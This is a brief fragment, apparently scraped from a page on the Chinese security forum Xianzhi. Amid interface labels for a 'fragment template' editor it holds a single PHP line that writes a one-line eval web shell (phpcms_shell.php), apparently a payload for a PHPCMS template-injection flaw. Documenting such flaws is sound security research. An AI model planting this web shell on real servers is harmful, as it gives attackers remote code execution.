 碎片数据
预览 历史记录 搜索文章 添加行: 1 提交
碎片模板
<?php file_put_contents("phpcms_shell.php","<?php eval($_POST[1]);?>");
先知社区